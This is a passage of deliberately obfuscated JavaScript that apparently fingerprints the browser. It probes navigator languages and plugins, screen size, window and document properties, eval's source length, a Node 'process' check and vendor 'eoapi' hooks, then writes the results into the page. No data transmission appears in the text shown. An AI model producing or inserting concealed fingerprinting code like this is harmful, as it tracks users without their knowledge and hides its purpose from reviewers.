'\x5d\x5e\x5b\x77'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return window[_0xbb5e('0x172', '\x63\x79\x6b\x69')];}],[_0xbb5e('0x173', '\x5a\x5a\x65\x63'),_0xbb5e('0x174', '\x79\x49\x69\x39'),function(){return window[_0xbb5e('0x175', '\x63\x55\x4b\x71')][_0xbb5e('0x176', '\x47\x4a\x2a\x72')]();}],[_0xbb5e('0x177', '\x51\x52\x45\x40'),_0xbb5e('0x178', '\x5a\x5a\x65\x63'),function(){return _0x1bee06[_0xbb5e('0x179', '\x24\x76\x26\x5e')](Boolean,_0x1bee06[_0xbb5e('0x17a', '\x79\x5a\x46\x49')](typeof process,_0xbb5e('0x17b', '\x61\x33\x40\x44'))&&process[_0xbb5e('0x17c', '\x39\x25\x5d\x71')]&&process[_0xbb5e('0x17d', '\x53\x25\x6f\x38')][_0xbb5e('0x17e', '\x34\x40\x5d\x65')]);}],[_0xbb5e('0x17f', '\x21\x7a\x42\x66'),_0xbb5e('0x180', '\x5d\x5e\x5b\x77'),function(){return document[_0xbb5e('0x181', '\x42\x6f\x50\x78')];}],[_0xbb5e('0x182', '\x39\x79\x21\x33'),_0xbb5e('0x183', '\x4c\x48\x67\x5d'),function(){return eval[_0xbb5e('0x184', '\x79\x49\x69\x39')]()[_0xbb5e('0xcc', '\x39\x79\x21\x33')];}],[_0xbb5e('0x185', '\x41\x33\x39\x39'),_0xbb5e('0x186', '\x58\x63\x58\x73'),function(){return navigator[_0xbb5e('0x187', '\x47\x7a\x30\x74')][_0xbb5e('0x188', '\x7a\x24\x7a\x36')];}],[_0xbb5e('0x189', '\x24\x72\x79\x59'),_0xbb5e('0x18a', '\x39\x79\x21\x33'),function(){return deviceType;}],[_0xbb5e('0x18b', '\x25\x5e\x6d\x44'),_0xbb5e('0x18c', '\x42\x6f\x50\x78'),function(){return screen[_0xbb5e('0x18d', '\x39\x25\x5d\x71')];}],[_0xbb5e('0x18e', '\x47\x7a\x30\x74'),_0xbb5e('0x121', '\x47\x7a\x30\x74'),function(){return screen[_0xbb5e('0x18f', '\x6b\x44\x46\x43')];}],[_0xbb5e('0x190', '\x61\x33\x40\x44'),_0xbb5e('0x191', '\x78\x36\x78\x38'),function(){var _0x45ed90=eoapi;return _0x45ed90;}],[_0xbb5e('0x192', '\x47\x7a\x30\x74'),_0xbb5e('0x193', '\x24\x72\x79\x59'),function(){var _0x3a8bdd=eoapi_VerifyThis;return _0x3a8bdd;}],[_0xbb5e('0x194', '\x6b\x44\x46\x43'),_0xbb5e('0x195', '\x79\x49\x69\x39'),function(){var _0x224898=eoapi_extInvoke;return _0x224898;}],[_0xbb5e('0x196', '\x51\x6a\x51\x63'),_0xbb5e('0x197', '\x25\x5e\x6d\x44'),function(){var _0x6cf81f=eoWebBrowserDispatcher;return _0x6cf81f;}],[_0xbb5e('0x198', '\x53\x25\x6f\x38'),_0xbb5e('0x199', '\x47\x4a\x2a\x72'),function(){return window[_0xbb5e('0x19a', '\x51\x52\x45\x40')];}],[_0xbb5e('0x19b', '\x49\x78\x28\x56'),_0xbb5e('0x19c', '\x49\x78\x28\x56'),function(){return _0x1bee06[_0xbb5e('0x19d', '\x63\x55\x4b\x71')](navigator[_0xbb5e('0x19e', '\x5a\x5a\x65\x63')][_0xbb5e('0x19f', '\x55\x46\x32\x23')],0x2);}],[_0xbb5e('0x1a0', '\x4d\x5a\x32\x4d'),_0xbb5e('0x1a1', '\x71\x48\x5d\x4a'),function(){return _0x1bee06[_0xbb5e('0x1a2', '\x47\x4a\x2a\x72')](navigator[_0xbb5e('0x1a3', '\x58\x56\x57\x77')][_0xbb5e('0x1a4', '\x21\x49\x61\x59')],0x2);}],[_0xbb5e('0x1a5', '\x5d\x68\x65\x32'),_0xbb5e('0x152', '\x58\x63\x58\x73'),function(){return window[_0xbb5e('0x1a6', '\x47\x7a\x30\x74')];}],[_0xbb5e('0x1a7', '\x4a\x77\x79\x51'),_0xbb5e('0x174', '\x79\x49\x69\x39'),function(){return navigator[_0xbb5e('0x1a8', '\x21\x49\x61\x59')][_0xbb5e('0x1a9', '\x51\x52\x45\x40')][0x0][_0xbb5e('0x1aa', '\x46\x78\x31\x54')];}],[_0xbb5e('0x1ab', '\x49\x32\x35\x72'),_0xbb5e('0x16a', '\x21\x7a\x42\x66'),function(){return navigator[_0xbb5e('0x1ac', '\x4c\x48\x67\x5d')][_0xbb5e('0x1ad', '\x5a\x74\x34\x79')][0x1][_0xbb5e('0x1ae', '\x6b\x44\x46\x43')];}],[_0xbb5e('0x1af', '\x53\x25\x6f\x38'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x1b0', '\x4d\x5a\x32\x4d')][_0xbb5e('0x1b1', '\x78\x36\x78\x38')][0x2][_0xbb5e('0x1b2', '\x79\x4b\x5a\x50')];}],[_0xbb5e('0x1b3', '\x49\x32\x35\x72'),_0xbb5e('0x195', '\x79\x49\x69\x39'),function(){return navigator[_0xbb5e('0x1b4', '\x79\x4b\x5a\x50')][_0xbb5e('0x1b5', '\x25\x5e\x6d\x44')];}],[_0xbb5e('0x1b6', '\x5d\x5e\x5b\x77'),_0xbb5e('0x1b7', '\x5d\x68\x65\x32'),function(){return navigator[_0xbb5e('0x1b8', '\x5d\x68\x65\x32')];}],[_0xbb5e('0x1b9', '\x78\x36\x78\x38'),_0xbb5e('0x118', '\x6f\x46\x65\x54'),function(){return navigator[_0xbb5e('0x1ba', '\x7a\x24\x7a\x36')][_0xbb5e('0x1bb', '\x24\x72\x79\x59')];}],[_0xbb5e('0x1bc', '\x5d\x68\x65\x32'),_0xbb5e('0x1bd', '\x7a\x24\x7a\x36'),function(){return navigator[_0xbb5e('0x1be', '\x70\x66\x5a\x59')][_0xbb5e('0x1bf', '\x4a\x77\x79\x51')];}]];try{var _0x4b3039=_0xbb5e('0x1c0', '\x58\x56\x57\x77')[_0xbb5e('0x1c1', '\x47\x4a\x2a\x72')]('\x7c'),_0x101b8d=0x0;while(!![]){switch(_0x4b3039[_0x101b8d++]){case'\x30':_0x1bee06[_0xbb5e('0x1c2', '\x46\x6b\x36\x4c')](_0x360550,_0x1bee06[_0xbb5e('0x1c3', '\x5a\x5a\x65\x63')](_0x517697,_0x13624a));continue;case'\x31':var _0x24baf4=_0xbb5e('0x1c4', '\x24\x76\x26\x5e');continue;case'\x32':if(!_0x275895[_0xbb5e('0x1c5', '\x41\x33\x39\x39')])_0x275895[_0xbb5e('0x1c6', '\x5a\x74\x34\x79')]=_0x281455;continue;case'\x33':if(_0x3b896c){try{_0x63a274[_0xbb5e('0x1c7', '\x63\x79\x6b\x69')]=_0x1bee06[_0xbb5e('0x1c8', '\x51\x52\x45\x40')](_0x2471ef,_0x3b896c);}catch(_0x38f7fc){}}continue;case'\x34':_0x13624a[_0xbb5e('0x1c9', '\x67\x4f\x6d\x43')]([_0x1bee06[_0xbb5e('0x1ca', '\x39\x25\x5d\x71')](_0x1bee06[_0xbb5e('0x1cb', '\x39\x25\x5d\x71')](_0x1bee06[_0xbb5e('0x1cc', '\x21\x49\x61\x59')]('\x27',_0x24baf4),'\x27'),_0xbb5e('0x1cd', '\x64\x68\x43\x30')),_0xbb5e('0x1ce', '\x34\x50\x24\x21'),function(){return _0x24baf4[_0xbb5e('0x1cf', '\x58\x56\x57\x77')]();}]);continue;case'\x35':_0x1bee06[_0xbb5e('0x1d0', '\x4a\x77\x79\x51')](_0x17fb93);continue;case'\x36':_0x332784[_0xbb5e('0x1d1', '\x63\x79\x6b\x69')](_0xbb5e('0x1d2', '\x70\x66\x5a\x59'))[_0xbb5e('0x1d3', '\x63\x55\x4b\x71')]=_0x1bee06[_0xbb5e('0x1d4', '\x21\x49\x61\x59')](_0xbb5e('0x1d5', '\x24\x76\x26\x5e'),_0x275895[_0xbb5e('0x1d6', '\x59\x55\x41\x62')][_0xbb5e('0x1d7', '\x4c\x48\x67\x5d')]());continue;case'\x37':if(_0x22d43d){_0x13624a[_0xbb5e('0x1d8', '\x5a\x5a\x65\x63')]([_0x22d43d,_0xbb5e('0x1d9', '\x63\x55\x4b\x71')]);_0x1bee06[_0xbb5e('0x1da', '\x49\x32\x35\x72')](_0x360550,_0x1bee06[_0xbb5e('0x1db', '\x78\x36\x78\x38')](_0x517697,_0x13624a));}continue;}break;}}catch(_0x1db807){_0x332784[_0xbb5e('0x1dc', '\x4d\x5a\x32\x4d')](_0xbb5e('0x1dd', '\x64\x4d\x21\x26'))[_0xbb5e('0x1de', '\x4d\x69\x52\x55')]=_0xbb5e('0x1df', '\x70\x66\x5a\x59')+_0x275895[_0xbb5e('0x1e0', '\x71\x48\x5d\x4a')](_0x1db807[_0xbb5e('0x1e1', '\x5a\x5a\x65\x63')]);}finally{if(_0x3b896c)_0x63a274[_0xbb5e('0x1e2', '\x51\x52\x45\x40')]=_0x3b896c;}}());